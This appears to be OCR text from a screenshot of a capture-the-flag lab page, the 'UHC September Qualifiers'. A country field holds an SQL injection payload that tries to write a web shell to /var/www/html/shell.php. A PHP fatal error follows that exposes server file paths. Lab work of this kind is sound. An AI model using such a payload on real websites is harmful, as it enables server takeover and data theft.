 Join the UHC - September
Qualifiers
Welcome aaa
Other Players In Brazil' UNION SELECT "" INTO
OUTFILE '/var/www/html/shell.php'-- -
Fatal error: Uncaught Error: Call to a member function fetch_assoc() on bool in /var/
www/html/account.php:33 Stack trace: #0 {main} thrown in /var/www/html/
account.php on line 33